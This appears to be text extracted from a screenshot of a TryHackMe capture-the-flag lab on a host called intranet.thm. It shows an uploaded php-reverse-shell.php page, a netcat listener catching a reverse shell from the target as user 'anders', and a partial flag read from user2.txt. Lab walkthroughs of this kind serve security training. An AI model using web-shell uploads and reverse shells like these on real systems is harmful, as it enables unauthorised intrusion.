 403 Forbidden
intranet.thm:8080/internal
intranet.thm:8080/home
intranet.thm:8080/admin
http://intranet.thm:8080/adm
intranet.thm/php-reverse-shell.php
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
Forbidden
You don't have the permission to access the requested
root@ip-10-10-138-166: ~
File Edit View Search Terminal Help
root@ip-10-10-138-166:~# nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.127.138 56594 received!
Linux workshop 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x8
6_64 x86_64 x86_64 GNU/Linux
17:36:05 up  1:11,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(anders) gid=1000(anders) groups=1000(anders),24(cdrom),27(sudo),30(dip)
,46(plugdev)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(anders) gid=1000(anders) groups=1000(anders),24(cdrom),27(sudo),30(dip)
,46(plugdev)
$ pwd
/
$ cd /home/anders
$ ls
user2.txt
$ cat user2.txt
THM{5c8f }
$